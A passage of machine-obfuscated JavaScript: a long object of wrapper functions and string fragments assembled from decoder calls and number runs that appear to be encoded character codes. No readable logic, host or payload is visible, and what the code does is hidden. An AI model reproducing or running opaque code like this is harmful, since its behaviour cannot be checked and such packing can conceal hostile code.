_0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return 